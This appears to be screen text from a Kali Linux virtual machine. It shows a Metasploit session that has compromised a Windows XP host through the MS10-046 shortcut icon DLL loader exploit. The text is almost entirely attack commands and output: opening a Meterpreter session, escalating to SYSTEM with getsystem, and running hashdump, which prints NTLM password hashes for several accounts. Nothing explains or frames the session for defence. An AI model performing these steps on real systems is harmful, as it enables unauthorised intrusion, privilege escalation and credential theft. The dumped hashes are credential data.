 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
[adityashah@kali: ~]
10:33 AM
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : SBL-727085D14EA
OS : Windows XP (5.1 Build 2600, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: SBL-727085D14EA\saroj
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
Administrator:500:f0d412bd764ffe81aad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:0ed1f6ba73ec99a7e521aedcbc230566:1893bef355b92fdfc5d537f2cfde84c0:::
saroj:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:a42a6f46fb683811dfb9ae6667cd6a84:::
meterpreter > _
KALI
BY OFFENSIVE SECURITY